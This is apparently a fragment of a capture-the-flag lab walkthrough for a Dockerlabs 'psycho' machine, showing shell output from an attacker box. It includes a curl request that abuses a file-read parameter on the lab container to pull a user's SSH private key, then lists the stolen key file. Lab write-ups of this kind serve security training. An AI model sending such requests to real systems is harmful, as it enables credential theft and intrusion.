 Book Your Visit
#curl -s -X GET "http://172.17.0.2/?secret=/home/vaxei/.ssh/id_rsa" > id_rsa
[root@parrot]-[/mnt/hgfs/Maquinas/Dockerlabs/Easy/psycho]
#ls
auto_deploy.sh  id_rsa  psycho.tar  psycho.zip
[root@parrot]-[/mnt/hgfs/Maquinas/Dockerlabs/Easy/psycho]
#ls -ltr
total 590637
-rwxrwxrwx 1 root root      5250 jun 24  2024 auto_deploy.sh
-rwxrwxrwx 1 root root 448123392 ago 10  2024 psycho.tar
-rwxrwxrwx 1 root root 156677272 mar 23 21:09 psycho.zip
-rwxrwxrwx 1 root root      5184 mar 25 11:01 id_rsa
[root@parrot]-[/mnt/hgfs/Maquinas/Dockerlabs/Easy/psycho]
#